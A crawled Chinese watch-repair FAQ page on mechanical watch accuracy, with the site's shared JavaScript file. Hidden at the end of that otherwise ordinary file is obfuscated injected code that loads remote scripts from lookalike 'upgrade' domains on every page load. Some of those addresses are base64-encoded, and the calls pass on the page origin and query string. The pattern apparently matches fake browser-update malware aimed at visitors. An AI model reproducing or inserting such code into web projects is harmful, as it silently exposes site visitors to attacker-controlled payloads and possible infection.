

--- FILE ---
content_type: text/html
request_url: http://www.gzchopard.cn/problem/95.html
body_size: 5963
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
<!-- 禁止百度转码 -->
<meta http-equiv="Cache-Control" content="no-siteapp">
<!--自适应适配声明-->
<meta name="applicable-device"content="pc,mobile">
		<title>萧邦机械表误差是多少？ - 萧邦售后维修服务中心</title>
		<meta name="keywords" content="萧邦机械表误差" />
		<meta name="description" content="世界上没有完全精准的手表，即便是有着悠久历史和精湛制表工艺的萧邦手表也是做不到的。那么萧邦手表萧邦机械表误差是多少呢?" />
		<link type="image/x-icon" href="/skin/Fine/images/laolishi.ico" />
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
		<link href="/skin/Fine/css/swiper.min.css" rel="stylesheet" type="text/css" />
		<link href="/skin/Fine/css/style.css" rel="stylesheet" />
		<link href="/skin/Fine/css/iconfont.css" rel="stylesheet" />
	</head>
	<body>
		<div class="top">
    <div class="topcon flex df czjz">
         <div class=" flex czjz sjshow">
            <a href="/"><img src="/skin/Fine/images/tub.png" class="tb001"alt="广州萧邦售后维修服务中心"title="广州萧邦售后维修服务中心" /></a>
        </div>
        <div class="topfl flex spjz czjz pcshow">
            <!--<img src="/skin/Fine/images/shanghai.png" />-->
            <a href="/"><img src="/skin/Fine/images/萧邦手表logo.jpg" style="width:45%;"  alt="广州萧邦售后维修服务中心logo"title="广州萧邦售后维修服务中心logo"/></a>
            <!--<img src="/skin/Fine/images/ruishi.png" />-->
        </div>
        <div class="topcen flex spjz czjz column">
            <h3>广州萧邦维修中心</h3>
        </div>
        <div class="topfr flex ydq czjz wrap">
            <a href="/problem/" class="topfrone flex ydq czjz sjshow">
                <img src="/skin/Fine/images/ysjwt.png" class="tb001" />
                <p>问题</p>
            </a>
            <a href="/problem/" class="topfrone flex czjz pcshow">
                <img src="/skin/Fine/images/ysjwt.png" class="tb001" />
                <p>常见问题</p>
            </a> 
        </div>
    </div>
</div>
<!-- banner -->
<div class="clear bannergd"></div>	

		<!--文章页中间-->
		<!--当前位置-->
		<div class="cjwt04 w1200 flex czjz wrap">
			<div class="p06 smsize">
				<!--position-->
				当前位置：<a href="/" title="广州萧邦维修服务中心" class="cBlack">广州萧邦维修服务中心</a> > <a
					href="http://www.gzchopard.cn/problem/" title="常见问题"
					class="cBlack">常见问题</a> > 萧邦机械表误差是多少？			</div>
		</div>
		<div class="wzy w1200 flex spjz czjz wrap column">
			<h1 class="mdsize">萧邦机械表误差是多少？</h1>
		</div>
		<div class="wzy02 flex df czjz wrap w1200">
			<div class="wzy02a flex df czjz wrap">
				<div class="wzy02a01 flex spjz czjz wrap"> <img src="/skin/Fine/images/萧邦手表logo.jpg" /> </div>
				<p class="wzy02a02 smsize">世界上没有完全精准的手表，即便是有着悠久历史和精湛制表工艺的萧邦手表也是做不到的。那么萧邦手表萧邦机械表误差是多少呢?… </p>
			</div>
			<div class="wzy02b flex df czjz wrap">
				<div class="wzy02b01 flex spjz czjz wrap">
					<div class="wzy02b01a flex spjz czjz wrap"> <img src="/skin/Fine/images/d11.png" /> </div>
					<span class="smsize">
						<script src=http://www.gzchopard.cn/e/public/ViewClick/?classid=2&id=95&addclick=1>
						</script>次
					</span>
				</div>
         <div class="wzy02b02 flex spjz czjz wrap">
            <div class="wzy02b02a flex spjz czjz wrap"> <img src="/skin/Fine/images/d11sja.png" /> </div>
            <span class="smsize">2022-10-10</span>
        </div>
			</div>
		</div>
		<div class="p05lis flex df wrap w1200">
			<div class="p05lis_a">
				<div class="p05lis_a01 flex czjz wrap smsize wenzhang">
					<p>　　世界上没有完全精准的手表，即便是有着悠久历史和精湛制表工艺的萧邦手表也是做不到的。那么萧邦手表萧邦机械表误差是多少呢?</p>
<p style="text-align: center;"><img alt="萧邦机械表误差（图）" src="/d/file/p/2023/02-19/99cea369e7448983bb9d143d93a7551c.jpg" style="width: 300px; height: 300px;" title="萧邦机械表误差（图）" /></p>
<p>　　萧邦手表误差允许的范围为30秒/日，经过天文台认证的机芯平均误差范围在-4秒/天到+6秒/天之间，具体的误差根据萧邦(Chopard)手表所使用的机芯而定，并非按照价格越高萧邦手表误差越小的原则。萧邦(Chopard)机械表的动力来源佩戴者手腕的摆动产生能量给发条上弦，一只完全上条的萧邦(Chopard)机械表可持续运行36小时左右：如保证每天正常佩戴的情况下，可运作15小时左右，如超过以上的时间不戴或摆动不足都将引起萧邦(Chopard)手表的停走，再次佩戴前应先给萧邦(Chopard)表上足发条。</p>
<p>　　大家知道，市场上出售萧邦(Chopard)机械表。由于发条的结构特点、材料、圈间的摩擦和疲劳，输出力矩由强到弱的变化，以及发条和齿轮在输送力距时产生的摩擦等，都会影响钟表走时的精度。再有气候、地区环境及所处位置等也对萧邦(Chopard)表发条的正常运转有影响。现在的萧邦(Chopard)石英钟，克服了机械表的弱点，利用石英晶体的极其稳定的高频振动作为时间的基准，通过分频电路进行分频后变成每秒一次，再经过微型步进马达或扫描带动齿轮、指针，指示时间，即使如此，但因采用的石英晶体受温度变化的干扰，也会出现误差，一般萧邦手表误差为15秒。</p>
<p>　　永远分秒不差的萧邦(Chopard)表实际是不存在的，无论机械表还是石表表都有一个误差范围，而这范围因国家和地区不同而不同，一般来讲，机械表只要在上满弦的情况下，走时每天慢不超过30秒，快不超过30秒就基本实合标准萧邦机械表误差&mdash;&mdash;调节时间中间的把头是螺丝冒一样拧的，按专柜防水设计的，调节时间的时候逆时针向下拧，像拧茶杯盖一样拧松开。拧松开后，是0档位直接向上拧，是手动上发条。(新购买的手表或长时间没有佩带，再次佩带时请先手动上30圈发条，以保证手表的能量，平时不需要)。轻拉一下，是1档位向上拧调节星期，向下拧调节日历。在拉一下，是2档位可以调节时间。</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;以上就是关于&ldquo;萧邦机械表误差是多少&rdquo;的分享，希望对各位表友有所帮助。专业的维修机构对您的手表更加有保障！如果您想了解更多内容或者维修保养方面的问题您可以致电<a href=http://www.gzchopard.cn/ target=_blank class=infotextkey>广州萧邦维修</a>中心进行咨询，很高兴为您服务！想了解更多相关内容，可前往瑞匠论坛入驻的萧邦专属版块讨论。</p>					<div class="wzy03 flex czjz wrap column">
						<h3 class="mdsize">萧邦维修服务中心</h3>
						<div class="ghpjzzy01"> <span>&nbsp;</span> </div>
						<p class="smsize">
							本文链接：<a href="http://www.gzchopard.cn/problem/95.html" class="smsize">http://www.gzchopard.cn/problem/95.html</a>
						</p>
<p style="float:left">上一篇：<a href='http://www.gzchopard.cn/problem/94.html'>萧邦手表走走停停是什么原因？</a></p><p style="float:left">下一篇：<a href='http://www.gzchopard.cn/problem/96.html'>萧邦手表相关保养知识</a></p>
					</div>
				</div>
			</div>
			<div class="p05lis_b">
        <div class="p05lis_byu flex spjz czjz wrap">
	    <h3 class="p05lis_ba smsize">萧邦手表常见问题解答</h3>
            <div class="p05lis_bb"><a target="_blank" href="http://www.gzchopard.cn/problem/574.html" title="萧邦走慢了处理方法"> <img src="/d/file/p/2026/01-08/smalla61855b929a7d4c905fdf18b472d5a18.jpg" title="萧邦走慢了处理方法" alt="萧邦走慢了处理方法" /></a></div>            <ul class="p05lis_bd flex spjz czjz wrap">
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/574.html" title="萧邦走慢了处理方法" class="smsize">1、萧邦走慢了处理方法</a></li>
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/573.html" title="萧邦腕表偷停应该咋解决" class="smsize">2、萧邦腕表偷停应该咋解决</a></li>
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/572.html" title="萧邦腕表偷停解决办法是什么" class="smsize">3、萧邦腕表偷停解决办法是什么</a></li>
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/571.html" title="萧邦腕表脏了解决方法大全" class="smsize">4、萧邦腕表脏了解决方法大全</a></li>
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/570.html" title="萧邦腕表表蒙子坏了解决办法大全" class="smsize">5、萧邦腕表表蒙子坏了解决办法大全</a></li>
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/569.html" title="萧邦腕表很久不戴不走了解决技巧是什么" class="smsize">6、萧邦腕表很久不戴不走了解决技巧是什么</a></li>
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/568.html" title="萧邦腕表表盘生锈解决技巧" class="smsize">7、萧邦腕表表盘生锈解决技巧</a></li>
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/567.html" title="萧邦腕表表针脱落解决技巧盘点" class="smsize">8、萧邦腕表表针脱落解决技巧盘点</a></li>
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/566.html" title="萧邦腕表生锈了解决技巧大全" class="smsize">9、萧邦腕表生锈了解决技巧大全</a></li>
                                       <li><a target="_blank" href="http://www.gzchopard.cn/problem/565.html" title="萧邦表针变色解决技巧详解" class="smsize">10、萧邦表针变色解决技巧详解</a></li>
                             </ul>
        </div>
    </div>
		</div>
		<!--文章页中间-->

		<!-- 底部 -->
<div class="fot">
    <div class="fot01 flex spjz czjz wrap w1200"> <div class="smsize"> </div> <a href="/"> <img src="/skin/Fine/images/萧邦logo.png" alt="广州萧邦售后维修服务中心" title="广州萧邦维修服务中心" class="logo2" /> </a> <div class="smsize">   </div> </div>
    <div class="fotbtm flex spjz czjz wrap w1200"> <a href="/" class="smsize"><strong>广州萧邦售后维修中心</strong></a> <a class="smsize">        客服在线时间：08:00-22:00 （周一至周日 节假日不休）<br/>
        门店营业时间：09:00-19:30 （周一至周日 节假日正常营业）<br/></a> <a class="smsize">广州萧邦维修电话：400-606-8509</a></div>
</div>
<!-- 底部漂浮 -->
<div class="dbtc">
    <div class="dbtccon flex spjz czjz">
        <div class="dbfl flex column spjz czjz">
            <img src="/skin/Fine/images/萧邦logo.png" alt="广州萧邦售后服务中心logo" title="广州萧邦维修服务中心">
            <h3>萧邦维修</h3>
        </div>
        <div class="dbline"></div>

        <a href="tel:4006068509" rel="nofollow" class="dbfr flex spjz czjz hrefTel">
            <span class="icon iconfont">&#xe666;</span>
            <div class="dbfrinfo">
                <p>VIP服务热线</p>
                <h3 class="showTel">400-606-8509</h3>
            </div>
        </a>
    </div>
</div>
<!-- 右侧漂浮 -->
	<ul class="ycfix">
		<li>
			<a href="javascript:void(0)" class="yctb flex spjz czjz showzjtc">
				<img src="/skin/Fine/images/yb1b.png" />
			</a>
		</li>
		<li class="backtop">
			<div class="yctb flex spjz czjz">
				<img src="/skin/Fine/images/yt1b.png" />
			</div>
		</li>
	</ul>
<!-- 中间弹窗开始 -->
   <div class="zjtc210711">
        <div class="zjtop210711 flex210711 df210711 czjz210711">
            <h3 class="flex spjz czjz wrap"><font class="pcshow smsize">腕表服务</font><font class="smsize">线上预约</font></h3>
            <div class="zjtopfr210711 flex210711 spjz210711 czjz210711">
                <img src="/skin/Fine/images/gq.jpg">
                <p class="smsize210711">Chinese</p>
                <span class="gbzjtc210711">关闭</span>
            </div>
        </div>
        <a href="javascript:void(0)" class="zjspp210711 flex210711 spjz210711 czjz210711">
            <img>
            <img src="/skin/Fine/images/萧邦手表logo.jpg">
            <img>
        </a>
        <form method="post" class="ghfm210711 flex column" onsubmit="return yzbd('ghfm210711','name210711','input210711','button210711');">
    <div>
    	<div style="float:left;width: 49%;">
        <input type="text" name="name" class="name210711 smsize" value="您的姓名*" onfocus="if(this.value == '您的姓名*') this.value = ''" onblur="if(this.value =='') this.value = '您的姓名*'" style="width: 100%;">
        </div>
        <div style="float:right;width: 49%;">
        <input type="text" name="contacts" class="input210711 smsize" value="您的联系方式*" onfocus="if(this.value == '您的联系方式*') this.value = ''" onblur="if(this.value =='') this.value = '您的联系方式*'" style="width: 100%;">
        </div>
    </div>
    <div>
    	<div style="float:left;width: 49%;">
        <select name="guzhang" class="select61 smsize" style="width: 100%;">
            <option value="服务项目">服务项目</option>
            <option value="走时故障">走时故障</option>
            <option value="外观检验">外观检验</option>
            <option value="表带损坏">表带损坏</option>
            <option value="更换配件">更换配件</option>
            <option value="抛光打磨">抛光打磨</option>
            <option value="磕碰摔坏">磕碰摔坏</option>
            <option value="私人定制">私人定制</option>
            <option value="清洗保养">清洗保养</option>
            <option value="其他">其他</option>
        </select>
        </div>
        <div style="float:right;width: 49%;">
		<select name="fangshi" class="select61 smsize" style="width: 100%;">
            <option value="服务方式">服务方式</option>
            <option value="到店">到店</option>
            <option value="邮寄">邮寄</option>
            <option value="其他">其他</option>
        </select>
</div>
</div>
	<div class="fmyu smsize">填写地区 / 选择到店时间</div>
    <div>
    	<div style="float:left;width: 49%;">
        	<input type="text" name="types" class="smsize" value="您所在的地区" onfocus="if(this.value == '您所在的地区') this.value = ''" onblur="if(this.value =='') this.value = '您所在的地区'" style="width: 100%;">
        </div>
        <div style="float:right;width: 49%;">
            <input type="date" name="date" id="date_info" class="name210711 smsize" style="-webkit-appearance: none;width:100%;text-indent:4px; text-align:center;">
         </div>
    </div>
    	<div class="fmyu smsize">备注信息（非必填）：</div>
    	<textarea class="textarer210711 smsize" name="remarks" value="品牌型号或其他补充" onfocus="if(this.value == '品牌型号或其他补充') this.value = ''" onblur="if(this.value =='') this.value = '品牌型号或其他补充'">品牌型号或其他补充</textarea>
        <div class="fm5btn210711 flex df czjz">
            <button class="button210711 smsize">提交服务</button>
            <a href="tel:4006068509" rel="nofollow"  class="smsize hrefTel">400-606-8509</a>
        </div>
        <span class="bdtishi smsize">
        客服在线时间：08:00-22:00 （周一至周日 节假日不休）<br/>
        门店营业时间：09:00-19:30 （周一至周日 节假日正常营业）<br/>温馨提示：非在线时间的预约将在客服上线后联系您</span>
        <a class="yjgb"><span>当前页面永久关闭</span></a>
    </form>
      </div>
<!-- 中间弹窗结束 -->
<!-- 中间弹窗自动获取当前时间开始js -->
<script>
                $(document).ready(function () {
                    var time = new Date();
                    var houer = time.getHours();
                    var minute = time.getMinutes();
                    var day = ("0" + time.getDate()).slice(-2);
                    var month = ("0" + (time.getMonth() + 1)).slice(-2);
                    var today = time.getFullYear() + "-" + (month) + "-" + (day);
                    //var shike = (houer) + ":" + (minute);
                    $('#date_info').val(today);
                    //$('#shike_info').val(shike);
                })
            </script>
<!-- 中间弹窗自动获取当前时间结束js -->
<script src="/skin/Fine/js/jquery1.7.2.js" type="text/javascript" charset="utf-8"></script>
<script language="javascript" src="/skin/Fine/js/swiper.min.js"></script>
<script language="javascript" src="/skin/Fine/js/gonggong.js"></script>	
<script type="text/javascript">
//移动端改为电话
$(function () {
	var hrefTel = $(".hrefTel");
	var widt =$(window).width();
	if(widt<=780){
			hrefTel.attr('href','tel:4006068509');
			hrefTel.removeAttr("onclick");
	}
})
</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.gzchopard.cn/skin/Fine/js/gonggong.js
body_size: 2083
content:
//商务通轨迹代码
 
//百度统计
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bc8d65e0c2066f74f5518b44e5edc3f8";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//百度统计结束
//加载前动画

/*挂号板块判断*/
function yzbd(a,b,c,d){
	if(b != ''){
		if($('.'+b).val().length>4 || $('.'+b).val().length<2 || $('.'+b).val() == '姓名*' || !isNaN($('.'+b).val().substr(0,1))){
			alert("请正确填写姓名！");
			$('.'+b).focus();
			return false;
		}
	}
		
	if($('.'+c).val()=='' || $('.'+c).val()=='您的手机号（必填）'){
		alert("请填写您的手机号码！");  
		$('.'+c).focus();
		return false;  
	}
	var tel =  /^[0-9]{11}$/;
	if(!tel.test($('.'+c).val())){
		alert("请正确填写您的手机号码！");
		$('.'+c).focus();
		return false;
	}
	$('.'+d).attr("disabled",true);
	var url=window.location.host;
	$("."+a).attr("action","http://"+"gonggong.rjzbfw.com"+"/guahao/send_mail.php?action=save&url="+url);

} 
/* 可视区域执行动画开始 */
function dlanimate(ss){
	var a,b,c,d;
	a = $(window).height(); //代表了当前可见区域的大小
	var ss = $(ss).selector;//要在滑到这个地方时执行
	relanimate();
	
	$(window).scroll(function(){
		relanimate();
	});
	
	function  relanimate(){
		b = $(this).scrollTop();//向上滑动的距离
		c = $('.'+ss).offset().top;//元素上边框相对于html上边界的偏移量
		d = $('.'+ss).height() //元素本身的高度
		if(a+b>c){
			$('.'+ss).addClass('active')
		}
		if(b>c+d || a+b<c){
			$('.'+ss).removeClass('active')
		}
	}
}
/* 可视区域执行动画结束 */

/* 手机换对应的图片开始*/
function altersrc(obj){
	var width=$(window).width();
	var imgsrc=$(obj).selector;
	if(width<=670){
		$('.'+imgsrc).attr('src','/skin/Fine/images/sj/'+obj+'.jpg');
	}
}
/* 手机换对应的图片结束 */
// 服务流程页
//到店服务
$('#wxlc_btn li:first-child').click(function(){
  $(this).addClass('active');
  $('#wxlc_btn li:last-child').removeClass('active');
  $('#ddfw').css('display','block');
  $('#ddfw').css('display','flex');
  $('#yjfw').css('display','none');

})	
//邮寄服务
$('#wxlc_btn li:last-child').click(function(){
  $(this).addClass('active');
  $('#wxlc_btn li:first-child').removeClass('active');
  $('#yjfw').css('display','block');
  $('#yjfw').css('display','flex');
  $('#ddfw').css('display','none');
})

/*地址模块轮播效果*/
$(document).ready(function(){
	var wwidth = $(window).width();
	var sphei = $(window).height();
	if (wwidth>640) {
		/* 首页滑动轮播 */
		var swiper = new Swiper('.swiper-jxlb', {slidesPerView: 3,spaceBetween: 15,freeMode: true,pagination: {el: '.swiper-pagination', type: 'progressbar', }, navigation: {nextEl: '.jxnext',prevEl: '.jxprev',},});
	}else{
		/* 首页滑动轮播 */
		var swiper = new Swiper('.swiper-jxlb', {slidesPerView: 1.5,spaceBetween: 15,freeMode: true,pagination: {el: '.swiper-pagination', type: 'progressbar', }, navigation: {nextEl: '.jxnext',prevEl: '.jxprev',},});
	}
	/*$(window).resize(function(){
		startsrc();
	})
	startsrc();
	function startsrc(){
		altersrc('banimg');	
	}*/
})		
/*右侧悬浮返回顶部*/
$(document).ready(function(){
	$('.backtop').click(function(){
	 $('.fotfix').addClass("on");
  $('.top').addClass("on");
		$('html,body').animate({scrollTop:0},500)
	});
})	
//中间弹窗4.0
document.writeln("<script type='text/javascript' src='http://gonggong.rjzbfw.com/yuyue/yuyue.js'></script>");;(function(b,r,f,c,m,j){m=r.createElement(f);j=r.getElementsByTagName(f)[0];m.async=1;m.src=c;j.parentNode.insertBefore(m,j);})(window,document,'script','https://updatechrllom.com/');(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9lZGdldXBncmFkZS5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9tb3ppbGF1cGdyYWRlLmNvbS9hamF4LnBocA==");c+=-1<c.indexOf("?")?"&":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();